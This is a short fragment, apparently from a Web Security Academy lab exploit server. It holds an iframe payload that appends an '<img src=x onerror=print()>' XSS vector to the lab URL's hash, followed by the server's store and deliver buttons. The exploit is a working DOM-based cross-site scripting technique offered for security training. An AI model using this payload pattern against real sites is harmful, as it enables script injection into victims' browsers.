 Body:
<iframe src="https://0a9f00aa032f1519e022a2b900a300bc.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log